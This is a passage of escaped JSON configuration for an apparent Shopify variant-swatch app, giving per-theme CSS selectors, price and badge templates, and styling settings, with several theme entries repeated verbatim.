\u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container 